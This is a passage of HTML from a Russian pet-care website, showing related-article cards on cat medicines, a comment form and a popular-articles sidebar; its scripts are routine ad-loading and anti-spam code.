<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div><div class="b-r b-r--before-related"><div id='containerId344816'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344816,
                containerId: 'containerId344816'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wpshop'>


<!-- yarpp -->
<div class="b-related">
    <div class="b-related__header"><span>Вам также может быть интересно</span></div>
 .
    <div class="b-related__items">
                    
<div id="post-11790" class="post-card post-11790 post type-post status-publish format-standard has-post-thumbnail  category-cats" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/cats/metronidazol-dla-kosek-pokazania-i-instrukcia-po-primeneniu-otzyvy-cena.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Метронидазол таблетки 250 мг 20 шт.   (фармстандарт-лексредства) - купить в аптеке по цене 26 руб., инструкция по применению, описание, аналоги" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/a/6/4a6875f3f287d1c1b1f9503115f42ed1.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/a/6/4a6875f3f287d1c1b1f9503115f42ed1.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Метронидазол таблетки 250 мг 20 шт.   (фармстандарт-лексредства) - купить в аптеке по цене 26 руб., инструкция по применению, описание, аналоги" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кошки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/cats/metronidazol-dla-kosek-pokazania-i-instrukcia-po-primeneniu-otzyvy-cena.html">Метронидазол для кошек</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/cats/metronidazol-dla-kosek-pokazania-i-instrukcia-po-primeneniu-otzyvy-cena.html" content="Метронидазол для кошек">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>                    
<div id="post-11856" class="post-card post-11856 post type-post status-publish format-standard has-post-thumbnail  category-cats" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/cats/milprazon-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/b/2/4b276c85f000514a930e04e2d1b65ab9.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/4/b/2/4b276c85f000514a930e04e2d1b65ab9.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кошки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/cats/milprazon-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html">От чего лечит милпразон для кошек</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/cats/milprazon-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html" content="От чего лечит милпразон для кошек">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>                    
<div id="post-36776" class="post-card post-36776 post type-post status-publish format-standard has-post-thumbnail  category-cats" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/cats/feliferon-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Фелиферон для кошек: инструкция и показания к применению, отзывы, цена" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/b/a/7ba429d55f6206eade5fdef55e10021b.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/7/b/a/7ba429d55f6206eade5fdef55e10021b.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Фелиферон для кошек: инструкция и показания к применению, отзывы, цена" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кошки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/cats/feliferon-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html">Фелиферон для кошек</a></span></div></header><div class="post-card__content" itemprop="articleBody">✅✅✅  противовирусный иммуностимулирующий препарат Фелиферон для кошек: инструкция и показания к применению, отзывы</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/cats/feliferon-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html" content="Фелиферон для кошек">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>                    
<div id="post-17267" class="post-card post-17267 post type-post status-publish format-standard has-post-thumbnail  category-cats" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gretel-cafe-gostinaya.ru/cats/pankrealeks-dla-kosek-pokazania-i-instrukcia-po-primeneniu-otzyvy-cena.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Панкреалекс для кошек" itemprop="image" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/1/2/b12bbedf62518e133c0508be98f16550.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/b/1/2/b12bbedf62518e133c0508be98f16550.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Панкреалекс для кошек" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кошки</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gretel-cafe-gostinaya.ru/cats/pankrealeks-dla-kosek-pokazania-i-instrukcia-po-primeneniu-otzyvy-cena.html">Панкреалекс для кошек</a></span></div></header><div class="post-card__content" itemprop="articleBody">✅✅✅  Гомеопатический препарат Панкреалекс для кошек: показания и инструкция по применению, противопоказания, отзывы,</div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gretel-cafe-gostinaya.ru/cats/pankrealeks-dla-kosek-pokazania-i-instrukcia-po-primeneniu-otzyvy-cena.html" content="Панкреалекс для кошек">
	<meta itemprop="dateModified" content="2021-08-03">
	<meta itemprop="datePublished" content="2021-08-03T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img itemprop="url image" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" alt="Пушистая клиника"></noscript></div><meta itemprop="name" content="Пушистая клиника"><meta itemprop="telephone" content="Пушистая клиника"><meta itemprop="address" content="https://gretel-cafe-gostinaya.ru"></div>    
</div>            </div>
</div>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cats/helavit-dla-kosek-instrukcia-i-pokazania-k-primeneniu-otzyvy-cena.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="//gretel-cafe-gostinaya.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=";-)" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/wink.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":|" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/neutral.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":x" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mad.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":twisted:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/twisted.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":smile:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/smile.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":shock:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/eek.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":sad:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/sad.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":roll:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/rolleyes.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":razz:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/razz.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":oops:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/redface.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":o" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/surprised.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":mrgreen:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mrgreen.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":lol:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/lol.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":idea:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/idea.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":grin:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/biggrin.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":evil:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/evil.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cry:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cry.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":cool:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cool.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":arrow:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/arrow.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":???:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/confused.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":?:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/question.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt=":!:" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/exclaim.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='38085' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3a28354ee7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="7"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_5275" action="//gretel-cafe-gostinaya.ru/" class="search-form">
    <label class="screen-reader-text" for="s_5275"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_5275" class="search-form__text">
    <button type="submit" id="searchsubmit_5275" class="search-form__submit"></button>
</form></div><div id="text-4" class="widget widget_text"><div class="widget-header">О сайте</div>			<div class="textwidget"><p>Познавательный портал про наших любимцев! ✓Каталоги пород с фото, рацион, уход и содержание <em>питомца</em> ✓<em>Домашние</em> животные нуждаются в заботе!</p>
</div>
		</div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/ponos-u-koski-posle-glistogonki-kak-pomoc-vasemu-lubimcu.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/b/4/6b4a54ffdd2d75ac89e83eecbde2f4d7.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/6/b/4/6b4a54ffdd2d75ac89e83eecbde2f4d7.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/ponos-u-koski-posle-glistogonki-kak-pomoc-vasemu-lubimcu.html">Понос у кошки после глистогонки</a></div>

                    <div class="widget-article__description">
                ✅✅✅  Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/askaridy-u-kosek-puti-zarazenia-diagnostika-i-metody-lecenia.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/a/e/5ae90ad407e6c9b310b72c07522db134.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/5/a/e/5ae90ad407e6c9b310b72c07522db134.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/askaridy-u-kosek-puti-zarazenia-diagnostika-i-metody-lecenia.html">Аскаридоз у взрослых</a></div>

                    <div class="widget-article__description">
                ✅✅✅  Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/rodents/morskaa-svinka-porody-self-anglijskaa-foto-i-opisanie.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/0/e/e0e6fe36ae6b3e197d5eac5c606d881f.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/e/0/e/e0e6fe36ae6b3e197d5eac5c606d881f.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/rodents/morskaa-svinka-porody-self-anglijskaa-foto-i-opisanie.html">Морская свинка английский селф (english self)</a></div>

                    <div class="widget-article__description">
                ✅✅✅  Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/health/moknusij-dermatit-u-kosek-priznaki-lecenie-profilaktika.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/f/0/df0504aa4d6ecc205ab619770b8ab692.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/d/f/0/df0504aa4d6ecc205ab619770b8ab692.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/health/moknusij-dermatit-u-kosek-priznaki-lecenie-profilaktika.html">Лечение дерматита у кошек</a></div>

                    <div class="widget-article__description">
                ✅✅✅  Минеральный комплекс Хелавит для кошек: форма выпуска и состав, инструкция и показания            </div>
        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a>                    </span>
                
                                    <span class="entry-meta__info">
                                                    <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                                                                    </span>
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gretel-cafe-gostinaya.ru/cats/percatka-dla-vycesyvania-sersti-kosek-otzyvy-cena-rezinovaa-kupit.html">
            <img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как выбрать фурминатор для британских кошек и как им пользоваться" decoding="async" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/c/4/3c42092eadd5919334e3075639e3cbc9.jpeg" /><noscript><img width="300" height="196" src="//gretel-cafe-gostinaya.ru/wp-content/uploads/3/c/4/3c42092eadd5919334e3075639e3cbc9.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как выбрать фурминатор для британских кошек и как им пользоваться" decoding="async" /></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gretel-cafe-gostinaya.ru/cats/percatka-dla-vycesyvania-sersti-kosek-otzyvy-cena-rezinovaa-kupit.html">Фурминатор для кошек: как правильно выбрать</a></div>

                    <div class="widget-article__description">
